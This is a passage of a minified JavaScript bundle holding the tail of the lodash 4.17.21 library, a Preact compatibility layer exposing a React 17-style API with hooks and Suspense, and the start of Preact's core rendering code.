++ae+"]")+"\n";i.replace(g,(function(e,t,a,M,r,o){return a||(a=M),N+=i.slice(j,o).replace(zi,tt),t&&(n=!0,N+="' +\n__e("+t+") +\n'"),r&&(u=!0,N+="';\n"+r+";\n__p += '"),a&&(N+="' +\n((__t = ("+a+")) == null ? '' : __t) +\n'"),j=o+e.length,e})),N+="';\n";var s=vi.call(e,"variable")&&e.variable;if(s){if(ci.test(s))throw new di("Invalid `variable` option passed into `_.template`")}else N="with (obj) {\n"+N+"\n}\n";N=(u?N.replace(Z,""):N).replace(_,"$1").replace(R,"$1;"),N="function("+(s||"obj")+") {\n"+(s?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(n?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+N+"return __p\n}";var L=Vr((function(){return pi(o,l+"return "+N).apply(M,c)}));if(L.source=N,Ju(L))throw L;return L},Ut.times=function(i,e){if((i=Nr(i))<1||i>I)return[];var t=g,a=Lt(i,g);e=nn(e),i-=g;for(var M=We(a,e);++t<i;)e(t);return M},Ut.toFinite=Ir,Ut.toInteger=Nr,Ut.toLength=gr,Ut.toLower=function(i){return Lr(i).toLowerCase()},Ut.toNumber=lr,Ut.toSafeInteger=function(i){return i?Ma(Nr(i),-9007199254740991,I):0===i?i:0},Ut.toString=Lr,Ut.toUpper=function(i){return Lr(i).toUpperCase()},Ut.trim=function(i,e,t){if((i=Lr(i))&&(t||e===M))return Je(i);if(!i||!(e=nM(e)))return i;var a=jt(i),n=jt(e);return yM(a,$e(a,n),qe(a,n)+1).join("")},Ut.trimEnd=function(i,e,t){if((i=Lr(i))&&(t||e===M))return i.slice(0,It(i)+1);if(!i||!(e=nM(e)))return i;var a=jt(i);return yM(a,0,qe(a,jt(e))+1).join("")},Ut.trimStart=function(i,e,t){if((i=Lr(i))&&(t||e===M))return i.replace(ai,"");if(!i||!(e=nM(e)))return i;var a=jt(i);return yM(a,$e(a,jt(e))).join("")},Ut.truncate=function(i,e){var t=30,a="...";if($u(e)){var n="separator"in e?e.separator:n;t="length"in e?Nr(e.length):t,a="omission"in e?nM(e.omission):a}var u=(i=Lr(i)).length;if(at(i)){var r=jt(i);u=r.length}if(t>=u)return i;var o=t-ct(a);if(o<1)return a;var c=r?yM(r,0,o).join(""):i.slice(0,o);if(n===M)return c+a;if(r&&(o+=c.length-o),ar(n)){if(i.slice(o).search(n)){var j,I=c;for(n.global||(n=hi(n.source,Lr(Ni.exec(n))+"g")),n.lastIndex=0;j=n.exec(I);)var N=j.index;c=c.slice(0,N===M?o:N)}}else if(i.indexOf(nM(n),o)!=o){var g=c.lastIndexOf(n);g>-1&&(c=c.slice(0,g))}return c+a},Ut.unescape=function(i){return(i=Lr(i))&&W.test(i)?i.replace(H,Nt):i},Ut.uniqueId=function(i){var e=++Oi;return Lr(i)+e},Ut.upperCase=Wr,Ut.upperFirst=Jr,Ut.each=Lu,Ut.eachRight=yu,Ut.first=Rn,no(Ut,(so={},ya(Ut,(function(i,e){vi.call(Ut.prototype,e)||(so[e]=i)})),so),{chain:!1}),Ut.VERSION="4.17.21",he(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(i){Ut[i].placeholder=Ut})),he(["drop","take"],(function(i,e){Gt.prototype[i]=function(t){t=t===M?1:st(Nr(t),0);var a=this.__filtered__&&!e?new Gt(this):this.clone();return a.__filtered__?a.__takeCount__=Lt(t,a.__takeCount__):a.__views__.push({size:Lt(t,g),type:i+(a.__dir__<0?"Right":"")}),a},Gt.prototype[i+"Right"]=function(e){return this.reverse()[i](e).reverse()}})),he(["filter","map","takeWhile"],(function(i,e){var t=e+1,a=1==t||3==t;Gt.prototype[i]=function(i){var e=this.clone();return e.__iteratees__.push({iteratee:nn(i,3),type:t}),e.__filtered__=e.__filtered__||a,e}})),he(["head","last"],(function(i,e){var t="take"+(e?"Right":"");Gt.prototype[i]=function(){return this[t](1).value()[0]}})),he(["initial","tail"],(function(i,e){var t="drop"+(e?"":"Right");Gt.prototype[i]=function(){return this.__filtered__?new Gt(this):this[t](1)}})),Gt.prototype.compact=function(){return this.filter(eo)},Gt.prototype.find=function(i){return this.filter(i).head()},Gt.prototype.findLast=function(i){return this.reverse().find(i)},Gt.prototype.invokeMap=Fa((function(i,e){return"function"==typeof i?new Gt(this):this.map((function(t){return Ca(t,i,e)}))})),Gt.prototype.reject=function(i){return this.filter(vu(nn(i)))},Gt.prototype.slice=function(i,e){i=Nr(i);var t=this;return t.__filtered__&&(i>0||e<0)?new Gt(t):(i<0?t=t.takeRight(-i):i&&(t=t.drop(i)),e!==M&&(t=(e=Nr(e))<0?t.dropRight(-e):t.take(e-i)),t)},Gt.prototype.takeRightWhile=function(i){return this.reverse().takeWhile(i).reverse()},Gt.prototype.toArray=function(){return this.take(g)},ya(Gt.prototype,(function(i,e){var t=/^(?:filter|find|map|reject)|While$/.test(e),a=/^(?:head|last)$/.test(e),n=Ut[a?"take"+("last"==e?"Right":""):e],u=a||/^find/.test(e);n&&(Ut.prototype[e]=function(){var e=this.__wrapped__,r=a?[1]:arguments,o=e instanceof Gt,c=r[0],j=o||Zu(e),I=function(i){var e=n.apply(Ut,we([i],r));return a&&N?e[0]:e};j&&t&&"function"==typeof c&&1!=c.length&&(o=j=!1);var N=this.__chain__,g=!!this.__actions__.length,l=u&&!N,s=o&&!g;if(!u&&j){e=s?e:new Gt(this);var L=i.apply(e,r);return L.__actions__.push({func:Iu,args:[I],thisArg:M}),new Bt(L,N)}return l&&s?i.apply(this,r):(L=this.thru(I),l?a?L.value()[0]:L.value():L)})})),he(["pop","push","shift","sort","splice","unshift"],(function(i){var e=Ai[i],t=/^(?:push|sort|unshift)$/.test(i)?"tap":"thru",a=/^(?:pop|shift)$/.test(i);Ut.prototype[i]=function(){var i=arguments;if(a&&!this.__chain__){var M=this.value();return e.apply(Zu(M)?M:[],i)}return this[t]((function(t){return e.apply(Zu(t)?t:[],i)}))}})),ya(Gt.prototype,(function(i,e){var t=Ut[e];if(t){var a=t.name+"";vi.call(At,a)||(At[a]=[]),At[a].push({name:e,func:t})}})),At[YM(M,2).name]=[{name:"wrapper",func:M}],Gt.prototype.clone=function(){var i=new Gt(this.__wrapped__);return i.__actions__=hM(this.__actions__),i.__dir__=this.__dir__,i.__filtered__=this.__filtered__,i.__iteratees__=hM(this.__iteratees__),i.__takeCount__=this.__takeCount__,i.__views__=hM(this.__views__),i},Gt.prototype.reverse=function(){if(this.__filtered__){var i=new Gt(this);i.__dir__=-1,i.__filtered__=!0}else(i=this.clone()).__dir__*=-1;return i},Gt.prototype.value=function(){var i=this.__wrapped__.value(),e=this.__dir__,t=Zu(i),a=e<0,M=t?i.length:0,n=function(i,e,t){for(var a=-1,M=t.length;++a<M;){var n=t[a],u=n.size;switch(n.type){case"drop":i+=u;break;case"dropRight":e-=u;break;case"take":e=Lt(e,i+u);break;case"takeRight":i=st(i,e-u)}}return{start:i,end:e}}(0,M,this.__views__),u=n.start,r=n.end,o=r-u,c=a?r:u-1,j=this.__iteratees__,I=j.length,N=0,g=Lt(o,this.__takeCount__);if(!t||!a&&M==o&&g==o)return jM(i,this.__actions__);var l=[];i:for(;o--&&N<g;){for(var s=-1,L=i[c+=e];++s<I;){var y=j[s],T=y.iteratee,D=y.type,z=T(L);if(2==D)L=z;else if(!z){if(1==D)continue i;break i}}l[N++]=L}return l},Ut.prototype.at=Nu,Ut.prototype.chain=function(){return ju(this)},Ut.prototype.commit=function(){return new Bt(this.value(),this.__chain__)},Ut.prototype.next=function(){this.__values__===M&&(this.__values__=jr(this.value()));var i=this.__index__>=this.__values__.length;return{done:i,value:i?M:this.__values__[this.__index__++]}},Ut.prototype.plant=function(i){for(var e,t=this;t instanceof Qt;){var a=Un(t);a.__index__=0,a.__values__=M,e?n.__wrapped__=a:e=a;var n=a;t=t.__wrapped__}return n.__wrapped__=i,e},Ut.prototype.reverse=function(){var i=this.__wrapped__;if(i instanceof Gt){var e=i;return this.__actions__.length&&(e=new Gt(this)),(e=e.reverse()).__actions__.push({func:Iu,args:[$n],thisArg:M}),new Bt(e,this.__chain__)}return this.thru($n)},Ut.prototype.toJSON=Ut.prototype.valueOf=Ut.prototype.value=function(){return jM(this.__wrapped__,this.__actions__)},Ut.prototype.first=Ut.prototype.head,Xi&&(Ut.prototype[Xi]=function(){return this}),Ut}();Ie._=gt,(a=function(){return gt}.call(e,t,e,i))===M||(i.exports=a)}.call(this)},748:(i,e,t)=>{"use strict";t.r(e),t.d(e,{Children:()=>F,Component:()=>r.wA,Fragment:()=>r.HY,PureComponent:()=>B,StrictMode:()=>wi,Suspense:()=>K,SuspenseList:()=>ii,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>pi,cloneElement:()=>Ci,createContext:()=>r.kr,createElement:()=>r.az,createFactory:()=>xi,createPortal:()=>Mi,createRef:()=>r.Vf,default:()=>Bi,findDOMNode:()=>fi,flushSync:()=>bi,forwardRef:()=>R,hydrate:()=>Ni,isElement:()=>Ui,isFragment:()=>Si,isValidElement:()=>hi,lazy:()=>q,memo:()=>G,render:()=>Ii,startTransition:()=>vi,unmountComponentAtNode:()=>Ai,unstable_batchedUpdates:()=>Ei,useCallback:()=>S,useContext:()=>C,useDebugValue:()=>A,useDeferredValue:()=>Oi,useEffect:()=>d,useErrorBoundary:()=>f,useId:()=>E,useImperativeHandle:()=>x,useInsertionEffect:()=>Yi,useLayoutEffect:()=>p,useMemo:()=>h,useReducer:()=>z,useRef:()=>m,useState:()=>D,useSyncExternalStore:()=>Pi,useTransition:()=>ki,version:()=>mi});var a,M,n,u,r=t(400),o=0,c=[],j=[],I=r.YM,N=I.__b,g=I.__r,l=I.diffed,s=I.__c,L=I.unmount,y=I.__;function T(i,e){I.__h&&I.__h(M,i,o||e),o=0;var t=M.__H||(M.__H={__:[],__h:[]});return i>=t.__.length&&t.__.push({__V:j}),t.__[i]}function D(i){return o=1,z(U,i)}function z(i,e,t){var n=T(a++,2);if(n.t=i,!n.__c&&(n.__=[t?t(e):U(void 0,e),function(i){var e=n.__N?n.__N[0]:n.__[0],t=n.t(e,i);e!==t&&(n.__N=[t,n.__[1]],n.__c.setState({}))}],n.__c=M,!M.u)){var u=function(i,e,t){if(!n.__c.__H)return!0;var a=n.__c.__H.__.filter((function(i){return!!i.__c}));if(a.every((function(i){return!i.__N})))return!r||r.call(this,i,e,t);var M=!1;return a.forEach((function(i){if(i.__N){var e=i.__[0];i.__=i.__N,i.__N=void 0,e!==i.__[0]&&(M=!0)}})),!(!M&&n.__c.props===i)&&(!r||r.call(this,i,e,t))};M.u=!0;var r=M.shouldComponentUpdate,o=M.componentWillUpdate;M.componentWillUpdate=function(i,e,t){if(this.__e){var a=r;r=void 0,u(i,e,t),r=a}o&&o.call(this,i,e,t)},M.shouldComponentUpdate=u}return n.__N||n.__}function d(i,e){var t=T(a++,3);!I.__s&&Y(t.__H,e)&&(t.__=i,t.i=e,M.__H.__h.push(t))}function p(i,e){var t=T(a++,4);!I.__s&&Y(t.__H,e)&&(t.__=i,t.i=e,M.__h.push(t))}function m(i){return o=5,h((function(){return{current:i}}),[])}function x(i,e,t){o=6,p((function(){return"function"==typeof i?(i(e()),function(){return i(null)}):i?(i.current=e(),function(){return i.current=null}):void 0}),null==t?t:t.concat(i))}function h(i,e){var t=T(a++,7);return Y(t.__H,e)?(t.__V=i(),t.i=e,t.__h=i,t.__V):t.__}function S(i,e){return o=8,h((function(){return i}),e)}function C(i){var e=M.context[i.__c],t=T(a++,9);return t.c=i,e?(null==t.__&&(t.__=!0,e.sub(M)),e.props.value):i.__}function A(i,e){I.useDebugValue&&I.useDebugValue(e?e(i):i)}function f(i){var e=T(a++,10),t=D();return e.__=i,M.componentDidCatch||(M.componentDidCatch=function(i,a){e.__&&e.__(i,a),t[1](i)}),[t[0],function(){t[1](void 0)}]}function E(){var i=T(a++,11);if(!i.__){for(var e=M.__v;null!==e&&!e.__m&&null!==e.__;)e=e.__;var t=e.__m||(e.__m=[0,0]);i.__="P"+t[0]+"-"+t[1]++}return i.__}function b(){for(var i;i=c.shift();)if(i.__P&&i.__H)try{i.__H.__h.forEach(O),i.__H.__h.forEach(k),i.__H.__h=[]}catch(e){i.__H.__h=[],I.__e(e,i.__v)}}I.__b=function(i){M=null,N&&N(i)},I.__=function(i,e){i&&e.__k&&e.__k.__m&&(i.__m=e.__k.__m),y&&y(i,e)},I.__r=function(i){g&&g(i),a=0;var e=(M=i.__c).__H;e&&(n===M?(e.__h=[],M.__h=[],e.__.forEach((function(i){i.__N&&(i.__=i.__N),i.__V=j,i.__N=i.i=void 0}))):(e.__h.forEach(O),e.__h.forEach(k),e.__h=[],a=0)),n=M},I.diffed=function(i){l&&l(i);var e=i.__c;e&&e.__H&&(e.__H.__h.length&&(1!==c.push(e)&&u===I.requestAnimationFrame||((u=I.requestAnimationFrame)||v)(b)),e.__H.__.forEach((function(i){i.i&&(i.__H=i.i),i.__V!==j&&(i.__=i.__V),i.i=void 0,i.__V=j}))),n=M=null},I.__c=function(i,e){e.some((function(i){try{i.__h.forEach(O),i.__h=i.__h.filter((function(i){return!i.__||k(i)}))}catch(t){e.some((function(i){i.__h&&(i.__h=[])})),e=[],I.__e(t,i.__v)}})),s&&s(i,e)},I.unmount=function(i){L&&L(i);var e,t=i.__c;t&&t.__H&&(t.__H.__.forEach((function(i){try{O(i)}catch(i){e=i}})),t.__H=void 0,e&&I.__e(e,t.__v))};var w="function"==typeof requestAnimationFrame;function v(i){var e,t=function(){clearTimeout(a),w&&cancelAnimationFrame(e),setTimeout(i)},a=setTimeout(t,100);w&&(e=requestAnimationFrame(t))}function O(i){var e=M,t=i.__c;"function"==typeof t&&(i.__c=void 0,t()),M=e}function k(i){var e=M;i.__c=i.__(),M=e}function Y(i,e){return!i||i.length!==e.length||e.some((function(e,t){return e!==i[t]}))}function U(i,e){return"function"==typeof e?e(i):e}function P(i,e){for(var t in e)i[t]=e[t];return i}function Q(i,e){for(var t in i)if("__source"!==t&&!(t in e))return!0;for(var a in e)if("__source"!==a&&i[a]!==e[a])return!0;return!1}function B(i,e){this.props=i,this.context=e}function G(i,e){function t(i){var t=this.props.ref,a=t==i.ref;return!a&&t&&(t.call?t(null):t.current=null),e?!e(this.props,i)||!a:Q(this.props,i)}function a(e){return this.shouldComponentUpdate=t,(0,r.az)(i,e)}return a.displayName="Memo("+(i.displayName||i.name)+")",a.prototype.isReactComponent=!0,a.__f=!0,a}(B.prototype=new r.wA).isPureReactComponent=!0,B.prototype.shouldComponentUpdate=function(i,e){return Q(this.props,i)||Q(this.state,e)};var Z=r.YM.__b;r.YM.__b=function(i){i.type&&i.type.__f&&i.ref&&(i.props.ref=i.ref,i.ref=null),Z&&Z(i)};var _="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function R(i){function e(e){var t=P({},e);return delete t.ref,i(t,e.ref||null)}return e.$$typeof=_,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(i.displayName||i.name)+")",e}var H=function(i,e){return null==i?null:(0,r.bR)((0,r.bR)(i).map(e))},F={map:H,forEach:H,count:function(i){return i?(0,r.bR)(i).length:0},only:function(i){var e=(0,r.bR)(i);if(1!==e.length)throw"Children.only";return e[0]},toArray:r.bR},W=r.YM.__e;r.YM.__e=function(i,e,t,a){if(i.then)for(var M,n=e;n=n.__;)if((M=n.__c)&&M.__c)return null==e.__e&&(e.__e=t.__e,e.__k=t.__k),M.__c(i,e);W(i,e,t,a)};var J=r.YM.unmount;function X(i,e,t){return i&&(i.__c&&i.__c.__H&&(i.__c.__H.__.forEach((function(i){"function"==typeof i.__c&&i.__c()})),i.__c.__H=null),null!=(i=P({},i)).__c&&(i.__c.__P===t&&(i.__c.__P=e),i.__c=null),i.__k=i.__k&&i.__k.map((function(i){return X(i,e,t)}))),i}function V(i,e,t){return i&&t&&(i.__v=null,i.__k=i.__k&&i.__k.map((function(i){return V(i,e,t)})),i.__c&&i.__c.__P===e&&(i.__e&&t.appendChild(i.__e),i.__c.__e=!0,i.__c.__P=t)),i}function K(){this.__u=0,this.t=null,this.__b=null}function $(i){var e=i.__.__c;return e&&e.__a&&e.__a(i)}function q(i){var e,t,a;function M(M){if(e||(e=i()).then((function(i){t=i.default||i}),(function(i){a=i})),a)throw a;if(!t)throw e;return(0,r.az)(t,M)}return M.displayName="Lazy",M.__f=!0,M}function ii(){this.u=null,this.o=null}r.YM.unmount=function(i){var e=i.__c;e&&e.__R&&e.__R(),e&&32&i.__u&&(i.type=null),J&&J(i)},(K.prototype=new r.wA).__c=function(i,e){var t=e.__c,a=this;null==a.t&&(a.t=[]),a.t.push(t);var M=$(a.__v),n=!1,u=function(){n||(n=!0,t.__R=null,M?M(r):r())};t.__R=u;var r=function(){if(!--a.__u){if(a.state.__a){var i=a.state.__a;a.__v.__k[0]=V(i,i.__c.__P,i.__c.__O)}var e;for(a.setState({__a:a.__b=null});e=a.t.pop();)e.forceUpdate()}};a.__u++||32&e.__u||a.setState({__a:a.__b=a.__v.__k[0]}),i.then(u,u)},K.prototype.componentWillUnmount=function(){this.t=[]},K.prototype.render=function(i,e){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),a=this.__v.__k[0].__c;this.__v.__k[0]=X(this.__b,t,a.__O=a.__P)}this.__b=null}var M=e.__a&&(0,r.az)(r.HY,null,i.fallback);return M&&(M.__u&=-33),[(0,r.az)(r.HY,null,e.__a?null:i.children),M]};var ei=function(i,e,t){if(++t[1]===t[0]&&i.o.delete(e),i.props.revealOrder&&("t"!==i.props.revealOrder[0]||!i.o.size))for(t=i.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;i.u=t=t[2]}};function ti(i){return this.getChildContext=function(){return i.context},i.children}function ai(i){var e=this,t=i.i;e.componentWillUnmount=function(){(0,r.sY)(null,e.l),e.l=null,e.i=null},e.i&&e.i!==t&&e.componentWillUnmount(),e.l||(e.i=t,e.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(i){this.childNodes.push(i),e.i.appendChild(i)},insertBefore:function(i,t){this.childNodes.push(i),e.i.appendChild(i)},removeChild:function(i){this.childNodes.splice(this.childNodes.indexOf(i)>>>1,1),e.i.removeChild(i)}}),(0,r.sY)((0,r.az)(ti,{context:e.context},i.__v),e.l)}function Mi(i,e){var t=(0,r.az)(ai,{__v:i,i:e});return t.containerInfo=e,t}(ii.prototype=new r.wA).__a=function(i){var e=this,t=$(e.__v),a=e.o.get(i);return a[0]++,function(M){var n=function(){e.props.revealOrder?(a.push(M),ei(e,i,a)):M()};t?t(n):n()}},ii.prototype.render=function(i){this.u=null,this.o=new Map;var e=(0,r.bR)(i.children);i.revealOrder&&"b"===i.revealOrder[0]&&e.reverse();for(var t=e.length;t--;)this.o.set(e[t],this.u=[1,0,this.u]);return i.children},ii.prototype.componentDidUpdate=ii.prototype.componentDidMount=function(){var i=this;this.o.forEach((function(e,t){ei(i,t,e)}))};var ni="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ui=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ri=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,oi=/[A-Z0-9]/g,ci="undefined"!=typeof document,ji=function(i){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(i)};function Ii(i,e,t){return null==e.__k&&(e.textContent=""),(0,r.sY)(i,e),"function"==typeof t&&t(),i?i.__c:null}function Ni(i,e,t){return(0,r.ZB)(i,e),"function"==typeof t&&t(),i?i.__c:null}r.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(i){Object.defineProperty(r.wA.prototype,i,{configurable:!0,get:function(){return this["UNSAFE_"+i]},set:function(e){Object.defineProperty(this,i,{configurable:!0,writable:!0,value:e})}})}));var gi=r.YM.event;function li(){}function si(){return this.cancelBubble}function Li(){return this.defaultPrevented}r.YM.event=function(i){return gi&&(i=gi(i)),i.persist=li,i.isPropagationStopped=si,i.isDefaultPrevented=Li,i.nativeEvent=i};var yi,Ti={enumerable:!1,configurable:!0,get:function(){return this.class}},Di=r.YM.vnode;r.YM.vnode=function(i){"string"==typeof i.type&&function(i){var e=i.props,t=i.type,a={};for(var M in e){var n=e[M];if(!("value"===M&&"defaultValue"in e&&null==n||ci&&"children"===M&&"noscript"===t||"class"===M||"className"===M)){var u=M.toLowerCase();"defaultValue"===M&&"value"in e&&null==e.value?M="value":"download"===M&&!0===n?n="":"translate"===u&&"no"===n?n=!1:"ondoubleclick"===u?M="ondblclick":"onchange"!==u||"input"!==t&&"textarea"!==t||ji(e.type)?"onfocus"===u?M="onfocusin":"onblur"===u?M="onfocusout":ri.test(M)?M=u:-1===t.indexOf("-")&&ui.test(M)?M=M.replace(oi,"-$&").toLowerCase():null===n&&(n=void 0):u=M="oninput","oninput"===u&&a[M=u]&&(M="oninputCapture"),a[M]=n}}"select"==t&&a.multiple&&Array.isArray(a.value)&&(a.value=(0,r.bR)(e.children).forEach((function(i){i.props.selected=-1!=a.value.indexOf(i.props.value)}))),"select"==t&&null!=a.defaultValue&&(a.value=(0,r.bR)(e.children).forEach((function(i){i.props.selected=a.multiple?-1!=a.defaultValue.indexOf(i.props.value):a.defaultValue==i.props.value}))),e.class&&!e.className?(a.class=e.class,Object.defineProperty(a,"className",Ti)):(e.className&&!e.class||e.class&&e.className)&&(a.class=a.className=e.className),i.props=a}(i),i.$$typeof=ni,Di&&Di(i)};var zi=r.YM.__r;r.YM.__r=function(i){zi&&zi(i),yi=i.__c};var di=r.YM.diffed;r.YM.diffed=function(i){di&&di(i);var e=i.props,t=i.__e;null!=t&&"textarea"===i.type&&"value"in e&&e.value!==t.value&&(t.value=null==e.value?"":e.value),yi=null};var pi={ReactCurrentDispatcher:{current:{readContext:function(i){return yi.__n[i.__c].props.value}}}},mi="17.0.2";function xi(i){return r.az.bind(null,i)}function hi(i){return!!i&&i.$$typeof===ni}function Si(i){return hi(i)&&i.type===r.HY}function Ci(i){return hi(i)?r.Tm.apply(null,arguments):i}function Ai(i){return!!i.__k&&((0,r.sY)(null,i),!0)}function fi(i){return i&&(i.base||1===i.nodeType&&i)||null}var Ei=function(i,e){return i(e)},bi=function(i,e){return i(e)},wi=r.HY;function vi(i){i()}function Oi(i){return i}function ki(){return[!1,vi]}var Yi=p,Ui=hi;function Pi(i,e){var t=e(),a=D({h:{__:t,v:e}}),M=a[0].h,n=a[1];return p((function(){M.__=t,M.v=e,Qi(M)&&n({h:M})}),[i,t,e]),d((function(){return Qi(M)&&n({h:M}),i((function(){Qi(M)&&n({h:M})}))}),[i]),t}function Qi(i){var e,t,a=i.v,M=i.__;try{var n=a();return!((e=M)===(t=n)&&(0!==e||1/e==1/t)||e!=e&&t!=t)}catch(i){return!0}}var Bi={useState:D,useId:E,useReducer:z,useEffect:d,useLayoutEffect:p,useInsertionEffect:Yi,useTransition:ki,useDeferredValue:Oi,useSyncExternalStore:Pi,startTransition:vi,useRef:m,useImperativeHandle:x,useMemo:h,useCallback:S,useContext:C,useDebugValue:A,version:"17.0.2",Children:F,render:Ii,hydrate:Ni,unmountComponentAtNode:Ai,createPortal:Mi,createElement:r.az,createContext:r.kr,createFactory:xi,cloneElement:Ci,createRef:r.Vf,Fragment:r.HY,isValidElement:hi,isElement:Ui,isFragment:Si,findDOMNode:fi,Component:r.wA,PureComponent:B,memo:G,forwardRef:R,flushSync:bi,unstable_batchedUpdates:Ei,StrictMode:wi,Suspense:K,SuspenseList:ii,lazy:q,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:pi}},400:(i,e,t)=>{"use strict";t.d(e,{HY:()=>z,Tm:()=>R,Vf:()=>D,YM:()=>M,ZB:()=>_,az:()=>y,bR:()=>E,kr:()=>H,sY:()=>Z,wA:()=>d});var a,M,n,u,r,o,c,j,I={},N=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,l=Array.isArray;function s(i,e){for(var t in e)i[t]=e[t];return i}function L(i){var e=i.parentNode;e&&e.removeChild(i)}function y(i,e,t){var M,n,u,r={};for(u in e)"key"==u?M=e[u]:"ref"==u?n=e[u]:r[u]=e[u];if(arguments.length>2&&(r.children=arguments.length>3?a.call(arguments,2):t),"function"==typeof i&&null!=i.defaultProps)for(u in i.defaultProps)void 0===r[u]&&(r[u]=i.defaultProps[u]);return T(i,r,M,n,null)}function T(i,e,t,a,u){var r={type:i,props:e,key:t,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==u?++n:u,__i:-1,__u:0};return null==u&&null!=M.vnode&&M.vnode(r),r}function D(){return{current:null}}function z(i){return i.children}function d(i,e){this.props=i,this.context=e}function p(i,e){if(null==e)return i.__?p(i.__,i.__i+1):null;for(var t;e<i.__k.length;e++)if(null!=(t=i.__k[e])&&null!=t.__e)return t.__e;return"function"==typeof i.type?p(i):null}function m(i,e,t){var a,n=i.__v,u=n.__e,r=i.__P;if(r)return(a=s({},n)).__v=n.__v+1,M.vnode&&M.vnode(a),Y(r,a,n,i.__n,void 0!==r.ownerSVGElement,32&n.__u?[u]:null,e,null==u?p(n):u,!!(32&n.__u),t),a.__v=n.__v,a.__.__k[a.__i]=a,a.__d=void 0,a.__e!=u&&x(a),a}function x(i){var e,t;if(null!=(i=i.__)&&null!=i.__c){for(i.__e=i.__c.base=null,e=0;e<i.__k.length;e++)if(null!=(t=i.__k[e])&&null!=t.__e){i.__e=i.__c.base=t.__e;break}return x(i)}}function h(i){(!i.__d&&(i.__d=!0)&&u.push(i)&&!S.__r++||r!==M.debounceRendering)&&((r=M.debounceRendering)||o)(S)}function S(){var i,e,t,a=[],n=[];for(u.sort(c);i=u.shift();)i.__d&&(t=u.length,e=m(i,a,n)||e,0===t||u.length>t?(U(a,e,n),n.length=a.length=0,e=void 0,u.sort(c)):e&&M.__c&&M.__c(e,N));e&&U(a,e,n),S.__r=0}function C(i,e,t,a,M,n,u,r,o,c,j){var g,l,s,L,y,T=a&&a.__k||N,D=e.length;for(t.__d=o,A(t,e,T),o=t.__d,g=0;g<D;g++)null!=(s=t.__k[g])&&"boolean"!=typeof s&&"function"!=typeof s&&(l=-1===s.__i?I:T[s.__i]||I,s.__i=g,Y(i,s,l,M,n,u,r,o,c,j),L=s.__e,s.ref&&l.ref!=s.ref&&(l.ref&&Q(l.ref,null,s),j.push(s.ref,s.__c||L,s)),null==y&&null!=L&&(y=L),65536&s.__u||l.__k===s.__k?o=f(s,o,i):"function"==typeof s.type&&void 0!==s.__d?o=s.__d:L&&(o=L.nextSibling),s.__d=void 0,s.__u&=-196609);t.__d=o,t.__e=y}function A(i,e,t){var a,M,n,u,r,o=e.length,c=t.length,j=c,I=0;for(i.__k=[],a=0;a<o;a++)u=a+I,null!=(M=i.__k[a]=null==(M=e[a])||"boolean"==typeof M||"function"==typeof M?null:"string"==typeof M||"number"==typeof M||"bigint"==typeof M||M.constructor==String?T(null,M,null,null,null):l(M)?T(z,{children:M},null,null,null):void 0===M.constructor&&M.__b>0?T(M.type,M.props,M.key,M.ref?M.ref:null,M.__v):M)?(M.__=i,M.__b=i.__b+1,r=b(M,t,u,j),M.__i=r,n=null,-1!==r&&(j--,(n=t[r])&&(n.__u|=131072)),null==n||null===n.__v?(-1==r&&I--,"function"!=typeof M.type&&(M.__u|=65536)):r!==u&&(r===u+1?I++:r>u?j>o-u?I+=r-u:I--:r<u?r==u-1&&(I=r-u):I=0,r!==a+I&&(M.__u|=65536))):(n=t[u])&&null==n.key&&n.__e&&0==(131072&n.__u)&&(n.__e==i.__d&&(i.__d=p(n)),B(n,n,!1),t[u]=null,j--);if(j)for(a=0;a<c;a++)null!=(n=t[a])&&0==(131072&n.__u)&&(n.__e==i.__d&&(i.__d=p(n)),B(n,n))}function f(i,e,t){var a,M;if("function"==typeof i.type){for(a=i.__k,M=0;a&&M<a.length;M++)a[M]&&(a[M].__=i,e=f(a[M],e,t));return e}i.__e!=e&&(t.insertBefore(i.__e,e||null),e=i.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function E(i,e){return e=e||[],null==i||"boolean"==typeof i||(l(i)?i.some((function(i){E(i,e)})):e.push(i)),e}function b(i,e,t,a){var M=i.key,n=i.type,u=t-1,r=t+1,o=e[t];if(null===o||o&&M==o.key&&n===o.type&&0==(131072&o.__u))return t;if(a>(null!=o&&0==(131072&o.__u)?1:0))for(;u>=0||r<e.length;){if(u>=0){if((o=e[u])&&0==(131072&o.__u)&&M==o.key&&n===o.type)return u;u--}if(r<e.length){if((o=e[r])&&0==(131072&o.__u)&&M==o.key&&n===o.type)return r;r++}}return-1}function w(i,e,t){"-"===e[0]?i.setProperty(e,null==t?"":t):i[e]=null==t?"":"number"!=typeof t||g.test(e)?t:t+"px"}function v(i,e,t,a,M){var n;i:if("style"===e)if("string"==typeof t)i.style.cssText=t;else{if("string"==typeof a&&(i.style.cssText=a=""),a)for(e in a)t&&e in t||w(i.style,e,"");if(t)for(e in t)a&&t[e]===a[e]||w(i.style,e,t[e])}else if("o"===e[0]&&"n"===e[1])n=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in 